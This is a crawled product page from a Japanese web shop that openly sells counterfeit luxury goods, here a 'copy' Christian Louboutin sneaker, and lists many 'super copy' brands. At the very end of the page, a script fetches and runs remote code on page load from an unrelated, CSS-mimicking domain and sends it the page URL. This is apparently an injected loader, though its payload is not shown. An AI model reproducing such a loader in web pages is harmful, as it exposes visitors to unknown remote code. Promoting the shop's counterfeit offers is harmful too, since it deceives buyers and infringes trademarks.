

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cocobrandshop.jp/goods-7898.html
body_size: 7673
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース 31,800円 CPS007898</title>
<link rel="canonical" href="https://www.cocobrandshop.jp/goods-7898.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="shortcut icon" href="/comm/images/favicon.ico" />
<!--<script src="/themes/default/js/public/jquery.min.js" type="text/javascript"></script>-->
<script src="/js/jquery-1.11.3.min.js" type="text/javascript"></script>
<script src="js/transport.js" type="text/javascript"></script>
<script src="js/utils.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bxslider.min.js" type="text/javascript"></script>
<script src="/themes/default/js/public/bootstrap.js" type="text/javascript"></script>
<link href="/themes/default/css/public/bxslider.css" rel="stylesheet">
<link href="/themes/default/css/public/top.css" rel="stylesheet">
<script type="text/javascript" src='/js/goods.js' ></script>
<script type="text/javascript" src='/js/common.js'></script>
<link rel="stylesheet" type="text/css" href="/themes/default/css/coco-pc.css">
<link rel="stylesheet" type="text/css" href="/themes/default/css/bxslider.css">
<!--<script type="text/javascript" src="/themes/default/js/jquery.min.js"></script>-->
<script type="text/javascript" src="/themes/default/js/bxslider.min.js"></script>
<meta name="robots" content="index,follow,noarchive" /> </head>
<body>
<style>
.url_here{width: 100%;float: left;font-size: 12px;color: #999;cursor: pointer;margin-bottom: 5px;border-bottom: 1px solid #DDDDDD;padding-bottom: 10px;}
.url_here a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;font-weight: bold;}
.lab_div_a{font-size: 12px;color: #999;cursor: pointer;text-decoration: none;}
.url_tree{width: calc(100% / 8 - 20px);float: left;font-size: 12px;color: #999;cursor: pointer;}

.goods_title_img{width: 500px;float: left;height: 560px;text-align: center;margin-top: 10px;background-color: white;}
.goods_title_img img{width: 264px;height: auto;margin-top: 10px;cursor: pointer;}
.goods_content_text{width: 680px;float: left;padding: 10px;margin-top: 10px;background-color: white;min-height: 540px;}
.span_goods_title{border-bottom: 1px dashed #DDDDDD;font-size: 15px;font-weight: bold;padding: 5px;}
.span_goods_title_qty{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 10px;padding: 10px;color: #999;}
.span_goods_title_label{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: #999;text-align: center;}
.span_goods_title_disable{width:calc(100% - 20px);float: left;border-bottom: 1px dashed #ddd;font-size: 15px;font-weight: bold;padding: 10px;color: orangered;text-align: center;}
.span_goods_label{line-height: 24px;width:116px;display: inline-block; vertical-align: top;text-align: right;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.span_goods_content{line-height: 24px;width:518px;display: inline-block; vertical-align: top;text-align: left;padding: 10px;font-size: 15px;border-bottom: 1px dashed #DDDDDD;}
.pinput_num{padding: 0 5px;width: 130px;height: 28px;text-align: center;border: 1px solid #DDDDDD;outline: none;background-color: #F5F5F5;}
.img_p_r{width: 30px;border-radius: 2px;cursor: pointer;vertical-align: top;}
.goods_btn_buy{font-size: 16px;font-weight: bold;width: 30%;height: 40px;background-color: orangered;color: white;border: 1px solid red;border-radius: 3px;cursor: pointer;transform: .5s;}
.goods_btn_buy:hover{background-color: #f3f3f3;color: orangered;}
.goods_btn_other{width: 30%;height: 40px;cursor: pointer;font-size: 16px;}
</style>
<div class="top">
	<div class="container">
				<a class="txt" rel="nofollow" href="/user.php">会員ログイン</a>
		<a class="txt" rel="nofollow" href="/register.html">会員登録/非会員注文の照会</a>
				<a class="txt" rel="nofollow" href="/history.php">閲覧履歴</a>
		<a class="txt" rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便</a>
		<a href="https://line.me/ti/p/9dEECxht8m" rel="nofollow" target="_blank" rel="nofollow noopener noreferrer" style="margin-left: 8px;">	<img src="https://www.cocobrandshop.jp/themes/default/COCO/line.jpg" width="25"></a>
		<div class="fr">
			<form id="searchForm" name="searchForm" method="get" action="search.php">
				<input name="keywords" type="text" id="keyword" value="" class="keywords" placeholder="キーワード" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)" style="width: 100px;">
				<input name="imageField" id="imageField" type="submit" value="検索" class="sub" onmouseover="show_search_go(60,200)" onmouseout="show_search_go(0,100)">
			</form>
			<span class="cart" >
				<a rel="nofollow" href="/flow.html"><img src="https://www.cocobrandshop.jp/themes/default/images/cart.png"></a>
							</span>
		</div>
	</div>
</div>
<header>
	<div class="container">
		<a href="/" class="logo">
			<img alt="logo" src="https://www.cocobrandshop.jp/images/logo.gif">
		</a>
		<div class="nav">
			<div class="list">
	            <a href="/product-new.html">NEW</a>
                <a href="/article_cat-12.html">ブランド情報</a>
                <a href="/inquiry.html">お問い合わせ</a>
			</div>
			<nav>
				<a class="cc_sec_head_span_b" href="/brand.html" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)">ブランド一覧</a>
				<a class="cc_sec_head_span_b" href="/category-16-1-b0.html" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)">TOP</a>
				<a class="cc_sec_head_span_b" href="/category-1-1-b0.html" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)">BOTTOM</a>
				<a class="cc_sec_head_span_b" href="/category-6-1-b0.html" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)">OUTER</a>
				<a class="cc_sec_head_span_b" href="/category-19-1-b0.html" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)">SHOES</a>
				<a class="cc_sec_head_span_b" href="/category-12-1-b0.html" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)">BAG</a>
				<a class="cc_sec_head_span_b" href="/category-4-1-b0.html" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)">ACC</a>
				<a class="cc_sec_head_span_b" href="/category-24-1-b0.html" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)">LADY'S</a>
			</nav>
		</div>
	</div>
</header>
<div class="category cc_category_26" id="cc_category_26" onmouseover="show_category_list(1,26)" onmouseout="show_category_list(0,26)" style="top: -480px;">
		<a href="/category-27-1-b0.html">シュプリーム</a>
		<a href="/category-9-1-b0.html">モンクレール</a>
		<a href="/category-31-1-b0.html">ジバンシイ</a>
		<a href="/category-28-1-b0.html">クロムハーツ</a>
		<a href="/category-29-1-b0.html">シャネル</a>
		<a href="/category-32-1-b0.html">サンローラン</a>
		<a href="/category-3-1-b0.html">コムデギャルソン</a>
		<a href="/category-30-1-b0.html">オフホワイト</a>
		<a href="/category-20-1-b0.html">バルマン</a>
		<a href="/category-42-1-b0.html">ヴァレンティノ</a>
		<a href="/category-34-1-b0.html">ニールバレット</a>
		<a href="/category-33-1-b0.html">トムブラウン</a>
		<a href="/category-35-1-b0.html">モスキーノ</a>
		<a href="/category-36-1-b0.html">ケンゾー</a>
		<a href="/category-47-1-b0.html">セリーヌ</a>
		<a href="/category-38-1-b0.html">アミ</a>
		<a href="/category-77-1-b0.html">ロエベ</a>
		<a href="/category-39-1-b0.html">フェンディ</a>
		<a href="/category-40-1-b0.html">ドルガバ</a>
		<a href="/category-41-1-b0.html">アレキサンダーマックイーン</a>
		<a href="/category-43-1-b0.html">アレキサンダーワン</a>
		<a href="/category-44-1-b0.html">ステューシー</a>
		<a href="/category-45-1-b0.html">ディースクエアード</a>
		<a href="/category-46-1-b0.html">ゴールデングース</a>
		<a href="/category-48-1-b0.html">ルイヴィトン</a>
		<a href="/category-49-1-b0.html">グッチ</a>
		<a href="/category-50-1-b0.html">エルメス</a>
		<a href="/category-51-1-b0.html">プラダ</a>
		<a href="/category-52-1-b0.html">ボッテガヴェネタ</a>
		<a href="/category-53-1-b0.html">クリスチャンルブタン</a>
		<a href="/category-54-1-b0.html">ロレックス</a>
		<a href="/category-55-1-b0.html">ウブロ</a>
		<a href="/category-56-1-b0.html">パネライ</a>
		<a href="/category-57-1-b0.html">カルティエ</a>
		<a href="/category-58-1-b0.html">ブルガリ</a>
		<a href="/category-59-1-b0.html">ディオール</a>
		<a href="/category-60-1-b0.html">アベイシング エイプ</a>
		<a href="/category-61-1-b0.html">マスターマインド</a>
		<a href="/category-62-1-b0.html">アディダス</a>
		<a href="/category-63-1-b0.html">ヘーロン プレストン</a>
		<a href="/category-64-1-b0.html">ヴィーローン</a>
		<a href="/category-65-1-b0.html">パレス</a>
		<a href="/category-66-1-b0.html">アクネストゥディオズ</a>
		<a href="/category-68-1-b0.html">アミリ</a>
		<a href="/category-69-1-b0.html">バレンシアガ</a>
		<a href="/category-70-1-b0.html">パームエンジェルス</a>
		<a href="/category-71-1-b0.html">バーバリー</a>
		<a href="/category-72-1-b0.html">ヴェルサーチ</a>
		<a href="/category-73-1-b0.html">トムフォード</a>
		<a href="/category-74-1-b0.html">ジルサンダー</a>
		<a href="/category-75-1-b0.html">マルタンマルジェラ</a>
		<a href="/category-76-1-b0.html">ヴェトモン</a>
		<a href="/category-78-1-b0.html">リックオウエンス</a>
		<a href="/category-79-1-b0.html">フィアオブゴッド</a>
		<a href="/category-80-1-b0.html">セント マイケル</a>
		<a href="/category-81-1-b0.html">ワイスリー</a>
		<a href="/category-82-1-b0.html">イーザス</a>
		<a href="/category-37-1-b0.html">アスクユアセルフ</a>
		<a href="/category-83-1-b0.html">ナイキ</a>
	</div>
<div class="category cc_category_16" id="cc_category_16" onmouseover="show_category_list(1,16)" onmouseout="show_category_list(0,16)" style="top: -480px;">
		<a class="full" href="/category-85-1-b0.html">半袖Tシャツ</a>
		<a class="full" href="/category-86-1-b0.html">シャツ</a>
		<a class="full" href="/category-87-1-b0.html">HOOD TEE</a>
		<a class="full" href="/category-88-1-b0.html">カーディガン</a>
		<a class="full" href="/category-89-1-b0.html">SET-UP</a>
		<a class="full" href="/category-90-1-b0.html">ロンT</a>
		<a class="full" href="/category-91-1-b0.html">スウェットTEE</a>
		<a class="full" href="/category-92-1-b0.html">ニット・セーター</a>
		<a class="full" href="/category-93-1-b0.html">タンクトップ</a>
	</div>
<div class="category cc_category_1" id="cc_category_1" onmouseover="show_category_list(1,1)" onmouseout="show_category_list(0,1)" style="top: -480px;">
		<a class="full" href="/category-94-1-b0.html">デニムパンツ</a>
		<a class="full" href="/category-95-1-b0.html">スウェットパンツ</a>
		<a class="full" href="/category-96-1-b0.html">チノパンツ</a>
		<a class="full" href="/category-97-1-b0.html">ショート・ハーフパンツ</a>
	</div>
<div class="category cc_category_6" id="cc_category_6" onmouseover="show_category_list(1,6)" onmouseout="show_category_list(0,6)" style="top: -480px;">
		<a class="full" href="/category-8-1-b0.html">ジャンパー</a>
		<a class="full" href="/category-98-1-b0.html">ZIP-UP</a>
		<a class="full" href="/category-99-1-b0.html">ミリタリージャケット</a>
		<a class="full" href="/category-100-1-b0.html">コート</a>
		<a class="full" href="/category-101-1-b0.html">HOOD パーカー</a>
		<a class="full" href="/category-102-1-b0.html">テーラードジャケット</a>
		<a class="full" href="/category-103-1-b0.html">ダウン・中綿</a>
		<a class="full" href="/category-104-1-b0.html">Gジャン</a>
	</div>
<div class="category cc_category_19" id="cc_category_19" onmouseover="show_category_list(1,19)" onmouseout="show_category_list(0,19)" style="top: -480px;">
		<a class="full" href="/category-105-1-b0.html">ローファー・靴</a>
		<a class="full" href="/category-106-1-b0.html">スリッポン</a>
		<a class="full" href="/category-107-1-b0.html">ブーツ</a>
		<a class="full" href="/category-108-1-b0.html">スニーカー</a>
		<a class="full" href="/category-109-1-b0.html">サンダル</a>
	</div>
<div class="category cc_category_12" id="cc_category_12" onmouseover="show_category_list(1,12)" onmouseout="show_category_list(0,12)" style="top: -480px;">
		<a class="full" href="/category-110-1-b0.html">ショルダーバッグ</a>
		<a class="full" href="/category-111-1-b0.html">トートバック</a>
		<a class="full" href="/category-112-1-b0.html">ハンドバッグ</a>
		<a class="full" href="/category-113-1-b0.html">ECOバック</a>
		<a class="full" href="/category-114-1-b0.html">リュック</a>
		<a class="full" href="/category-115-1-b0.html">ボディバック</a>
	</div>
<div class="category cc_category_4" id="cc_category_4" onmouseover="show_category_list(1,4)" onmouseout="show_category_list(0,4)" style="top: -480px;">
		<a class="full" href="/category-116-1-b0.html">帽子</a>
		<a class="full" href="/category-117-1-b0.html">時計</a>
		<a class="full" href="/category-118-1-b0.html">ベルト</a>
		<a class="full" href="/category-119-1-b0.html">ジュエリー</a>
		<a class="full" href="/category-120-1-b0.html">手袋</a>
		<a class="full" href="/category-121-1-b0.html">財布</a>
		<a class="full" href="/category-122-1-b0.html">メガネ・ サングラス</a>
		<a class="full" href="/category-123-1-b0.html">ブレスレット</a>
		<a class="full" href="/category-124-1-b0.html">ストール・マフラー</a>
		<a class="full" href="/category-125-1-b0.html">その他</a>
	</div>
<div class="category cc_category_24" id="cc_category_24" onmouseover="show_category_list(1,24)" onmouseout="show_category_list(0,24)" style="top: -480px;">
		<a class="full" href="/category-128-1-b0.html">アクセサリー</a>
		<a class="full" href="/category-126-1-b0.html">バッグ</a>
		<a class="full" href="/category-127-1-b0.html">財布</a>
		<a class="full" href="/category-129-1-b0.html">衣類</a>
		<a class="full" href="/category-130-1-b0.html">シューズ、靴</a>
		<a class="full" href="/category-131-1-b0.html">レディース時計</a>
	</div>
<script type="text/javascript">
	function show_search_go(go,k){
		document.getElementById('imageField').style.width=go+"px";
		document.getElementById('keyword').style.width=k+"px";
	}
	function show_category_list(v,n){
		switch(v){
			case 0:
				document.getElementById('cc_category_'+n).style.top='-480px';
			break;
			case 1:
				document.getElementById('cc_category_'+n).style.top='151px';
			break;
		}
	}
</script><div class="container head_ban">
<a href="https://line.me/ti/p/9dEECxht8m" target="_blank" rel="nofollow noopener noreferrer">
	<img src="/themes/default/img/head_ban.jpg" alt="" />
		</a>
</div>

<div class="crumbs container">

		<a href="https://www.cocobrandshop.jp">ホーム</a>  <code>></code> <a href="https://www.cocobrandshop.jp/category-53-1-b0.html">クリスチャンルブタン</a> <code>></code>クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース</div>

<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<form action="javascript:addToCart(7898)" method="post" name="ECS_FORMBUY" id="ECS_FORMBUY" >
	<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;">
		<div class="goods_title_img sold_out">
			<img src="/upfiles/brand_images/ae3e057fbe336e0365a7c80f6ef109a4ash2481.jpg" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース"/>
		</div>
		<div class="goods_content_text">
			<div class="span_goods_title">クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース</div>
			<span class="span_goods_label"><strong>商品番号:</strong></span>
			<span class="span_goods_content">CPS007898</span>
			<span class="span_goods_label"><strong>税込価格：</strong></span>
			<span class="span_goods_content" style="color:orangered;"><strong>31,800円</strong></span>
			<span class="span_goods_label"><strong>ポイント:</strong></span>
			<span class="span_goods_content">1,590円</span>
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>SIZE:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proSiz" name="proSiz" onChange="SelSiz(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="36">36</option><option value="37">37</option><option value="38">38</option><option value="39">39</option><option value="40">40</option><option value="41">41</option><option value="42">42</option><option value="43">43</option><option value="44">44</option><option value="45">45</option><option value="46">46</option></select></span>	
			<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>COLOR:</strong></span>
			<span class="span_goods_content"><select style="width:300px;height:30px;" id="proCol" name="proCol" onChange="SelCol(this.value)"><option value="0">- 必要である -</option><option value="-------------------">-------------------</option><option value="FRESS">FRESS</option></select></span>
          	
          	<span class="span_goods_label" style="padding-top: 15px;height: 25px;"><strong>購入数量:</strong></span>
			<span class="span_goods_content">
          		<input class="pinput_num"  name="number" type="text" id="number" value="1" readonly="readonly"/>
				<img src="/comm/images/small/jiahao.png" alt="jiahao" class="img_p_r" onclick="changePricePlus()">
				<img src="/comm/images/small/jianhao.png" alt="jianhao" class="img_p_r" onclick="changePriceReduce()">
			</span>
			<div class="span_goods_title_label">
				<strong id="goods_siz"></strong>/<strong id="goods_col"></strong>
			</div>
			<div class="span_goods_title_label"><span id="ECS_GOODS_AMOUNT" ></span></div>
									<div class="span_goods_title_label sold_out">
				<!-- <button type="submit" class="goods_btn_buy">BUYNOW</button> -->
				<div type="button" class="goods_add_to_cart" onclick="javascript:addToCart_no(7898)"><i></i>カートに入れる</div>
				<div type="button" class="goods_add_to_wish" onclick="addToWishlist('7898',0);"><i></i>お気に入りに追加する</div>
			</div>
				</div>
</div>
	        <input type="hidden" name="proSize" id="proSize">
          	<input type="hidden" name="proColor" id="proColor">
          	<input type="hidden" id="proPrice" value="31800.00">
          	<input type="hidden" id="proIntegral" value="1420">
</form>
</div>
<style>
	.main_goods_title{width: 100%;float: left;padding: 15px;}
	.main_goods_title img{width: auto; height: auto;}
	.main_goods_title_span{width: 100px;padding: 10px;float: left;font-size: 13px;color: #999;cursor: pointer;margin: 5px;transition: .5s;border: 1px solid white;text-align: center;}
	.main_goods_title_span:hover {background-color: orange;color: white;font-weight: bold;border: 1px solid #ddd;}
	.cp_content_d1_table td{font-size: 12px;color: #AAAAAA;}
</style>
<div class="cc_head_flash_big_ad" style="margin-top: 0px;">
<div class="cc_head" style="padding-bottom: 5px;padding-top: 5px;background-color: white;">
<div class="main_goods_title" style="border-bottom: 1px dashed #ddd;padding: 5px;">
	<span class="main_goods_title_span" onclick="cp_content_d(0)">商品の詳細</span>

</div>
<div class="main_goods_title" id="cp_content_d0" style="padding-left:20%;padding-right20%;width:680px; ">
<table class="cp_content_d1_table">            
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">商品说明</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">※シューズは同じ日本サイズ表示でも、クリスチャンルブタン偽物製品によって大きさに多少の差が生じる場合がございます。<br>※その際は中国サイズに合わせて発送致します。</div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">サイズ実寸(cm)</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;"></div></td>                
              </tr>
              <tr>
              	<td style="padding: 10px;width: 150px;text-align: center;text-align-last: center;">生地の素材</td>
                <td style="padding: 10px;"><div style="width: 400px;font-size:16px;">キャンバス <br></div></td>                
              </tr>
</table>
	<p style="text-align:center;">
	<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e1.jpg" /><br />
<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e2.jpg" /><br />
<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e3.jpg" /><br />
<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e4.jpg" /><br />
<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e5.jpg" /><br />
<img loading="lazy" alt="クリスチャンルブタンコピー  高品質 スニーカー 5～6日で オーダー製作 メンズ レディース" width="300" height="300" src="/upfiles/brand_images/d7dbef7897afd2e9f59a7b802df1dc3e6.jpg" /> 
</p></div>


</div>
</div>
<script>
var goods_id = 7898;
var goodsattr_style = 1;
var gmt_end_time = 0;
var day = "天";
var hour = "小时";
var minute = "分钟";
var second = "秒";
var end = "结束";
var goodsId = 7898;
var now_time = 1768753832;
onload = function(){
  changePrice();
  try {onload_leftTime();}
  catch (e) {}
}
function changePricePlus(){
  	var qty = parseInt(document.forms['ECS_FORMBUY'].elements['number'].value);
  	qty=qty+1;
  	document.forms['ECS_FORMBUY'].elements['number'].value=qty;
  	changePrice();
}
function changePriceReduce(){
	var qty = document.forms['ECS_FORMBUY'].elements['number'].value;
	if(qty>1)
		{
			qty=qty-1;
			document.forms['ECS_FORMBUY'].elements['number'].value=qty;
			changePrice();
		}
}
function changePrice()
{

  var qty = document.forms['ECS_FORMBUY'].elements['number'].value;	
  var proPrice=document.forms['ECS_FORMBUY'].elements['proPrice'].value;
  var proIntegral=document.forms['ECS_FORMBUY'].elements['proIntegral'].value;
  var prJE=qty*proPrice;
  var proJF=qty*proIntegral;
  document.getElementById('ECS_GOODS_AMOUNT').innerHTML="<strong >税込金額:</strong><strong style='color:red;padding-right:20px'>￥"+formatNumber(prJE)+
  "円</strong><strong>ポイント:</strong><strong style='color:red;padding-right:20px'>"+formatNumber(prJE*.05)+"円</strong>";
}
function formatNumber(num){
  var decimalPart = '';
  num = num.toString();
  if (num.indexOf('.') != -1) {
    decimalPart = '.' + num.split('.')[1];
    num = parseInt(num.split('.')[0]);
  }
  var array = num.toString().split('');
  var index = -3;
  while (array.length + index > 0) {
    array.splice(index, 0, ',');
    index -= 4;
  }
  return array.join('') + decimalPart;
}
function changePriceResponse(res)
{
  if (res.err_msg.length > 0)
  {
    alert(res.err_msg);
  }
  else
  {
    document.forms['ECS_FORMBUY'].elements['number'].value = res.qty;

    if (document.getElementById('ECS_GOODS_AMOUNT'))
      document.getElementById('ECS_GOODS_AMOUNT').innerHTML = res.result;
  }
}
 function SelSiz(){
	var proSiz       = document.getElementById('proSiz').value;
	if(proSiz!='0' && proSiz!='-------------------' && proSiz!="SIZE:"){
		document.getElementById('goods_siz').innerHTML = proSiz;
		document.getElementById('proSize').value=proSiz;
	}else
	document.getElementById('proSize').value="";
	selSizCol();
}
function SelCol(){
	var proCol       = document.getElementById('proCol').value;
	if(proCol!='0' && proCol!='-------------------'){
		document.getElementById('goods_col').innerHTML = proCol;
		document.getElementById('proColor').value=proCol;
	}else
	document.getElementById('proColor').value="";
	selSizCol();
}
function selSizCol(){}
function addToWishlist(goods_id,user_id){
 if(user_id==0) {alert('このサービス利用するためにはログインが必要です。');	return;}
 var proSiz       = document.getElementById('proSiz').value;
 var proCol       = document.getElementById('proCol').value;
 if(proSiz=='0' || proSiz=='-------------------' || proSiz=="SIZE:" || proCol=='0' || proCol=='-------------------'){
 alert('オプションを選択してください。');return;}
 collect(goods_id,proSiz,proCol);
 }	
function select_sm(s){
if(s==0){							
	document.getElementById('DIV_SM_B').style.display="none";
	document.getElementById('DIV_SM_A').style.display="";
}else{
document.getElementById('DIV_SM_A').style.display="none";
document.getElementById('DIV_SM_B').style.display="";							
	}
}
function cp_content_d(n){
	if(n==0){
		document.getElementById('cp_content_d0').style.display="block";
		document.getElementById('cp_content_d1').style.display="none";
	}else if(n==1){
		document.getElementById('cp_content_d0').style.display="none";
		document.getElementById('cp_content_d1').style.display="block";
	}
}
</script>

	<div class="container video" style="clear:both;">

	</div>


<div class="container index_inquiry_block fqs_page">
    <div class="index_title">
        <h2>お問い合わせ</h2>
    </div>
        <form action="/inquiry.html" method="post" onsubmit="return onsub();">
        <div class="formGroup">
            <label>ニックネーム:</label>
            <input type="text" name="name" id="name" value="" />
        </div>
        <div class="formGroup">
            <label>メールアドレス:</label>
            <input type="text" name="email" id="email" value="" />
        </div>
        <div class="formGroup">
            <label>タイトル:</label>
            <input type="text" name="title" id="title" value="" />
        </div>
        <div class="formGroup">
            <label>お問い合わせ内容:</label>
            <textarea name="content" id="content" value=""></textarea>
        </div>
		<div class="formGroup">
            <label>検証コード</label>
            <input type="text" name="captcha" style="width: 200px;margin-right: 20px;" value="" />
            <img id="captcha" src="captcha.php?" alt="captcha" style="vertical-align: middle;cursor: pointer;margin-top: 8px;" onClick="this.src='captcha.php?'+Math.random()" />
        </div>
        <div class="formGroup">
            <label>&nbsp;</label>
            <button type="submit">提出する</button>
            <span>緊急連絡先: cocobrandshop@gmail.com</span>
        </div>
        <input type="hidden" name="gid" value="7898" />
        <input type="hidden" name="bid" value="53" />                <input type="hidden" name="act" value="add" />
        <input type="hidden" name="_token" value="37df437858f6ad87a0966ec72f015d8c" />
    </form>
</div>

<div class="container index_link_block">
	<div class="index_title">
		<h2>今オススメのアイテムタグ</h2>
	</div>
	<div class="list">
		<a href="/category-27-1-b0.html">シュプリームコピー</a>
			<a href="/category-77-1-b0.html">ロエベコピー</a>
			<a href="/category-39-1-b0.html">フェンディコピー</a>
			<a href="/category-9-1-b0.html">モンクレールコピー</a>
			<a href="/category-31-1-b0.html">ジバンシイコピー</a>
			<a href="/category-28-1-b0.html">クロムハーツコピー</a>
			<a href="/category-48-1-b0.html">ルイヴィトンコピー</a>
			<a href="/category-49-1-b0.html">グッチコピー</a>
			<a href="/category-50-1-b0.html">エルメスコピー</a>
			<a href="/category-47-1-b0.html">セリーヌコピー</a>
			<a href="/category-51-1-b0.html">プラダコピー</a>
			<a href="/category-54-1-b0.html">ロレックスコピー</a>
	</div>
</div>

<footer>
	<div class="container">
		<ul>
			<li>
				<a rel="nofollow" href="https://k2k.sagawa-exp.co.jp/p/sagawa/web/okurijoinput.jsp">佐川急便 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-9.html">注文方法 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/article-12.html">会社案内 </a>
			</li>
			<li>
				<a class="cc_foot_a" href="/sitemaps.html">サイトマップ </a>
			</li>
		</ul>
		<p id="copyright">弊店のブランドコピーバック、財布、ベルト、シューズ、時計、サングラス、ジュエリースーパーコピー商品は他所の工場より品質が優れていつも好評を頂いています。</p>
	</div>
</footer>
 <script>
function onsub(){
    var name = document.getElementById('name').value;
    var email = document.getElementById('email').value;
    var title = document.getElementById('title').value;
    var content = document.getElementById('content').value;
    if(name == ''){
        alert('ニックネームを入力してください');
        return false;
    }
    if(email == ''){
        alert('メールアドレスを入力してください');
        return false;
    }
    if(title == ''){
        alert('タイトルを入力してください');
        return false;
    }
    if(content == ''){
        alert('内容を入力してください');
        return false;
    }

    return true;
}
</script>
<script>
	var script = document.createElement('script');
	script.type = 'text/javascript';
	script.async = true;
	script.src = 'https://gestfylecss.tech/script.js?s='+location.href;
	document.getElementsByTagName('body')[0].appendChild(script);
</script>
